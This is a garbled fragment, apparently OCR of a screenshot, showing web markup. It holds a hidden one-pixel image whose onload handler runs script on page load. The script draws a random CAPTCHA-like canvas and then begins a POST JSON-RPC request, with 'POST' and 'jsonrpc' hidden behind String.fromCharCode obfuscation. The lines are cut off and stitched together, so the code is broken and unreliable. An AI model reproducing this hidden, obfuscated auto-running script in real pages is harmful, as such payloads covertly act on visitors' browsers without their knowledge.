
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode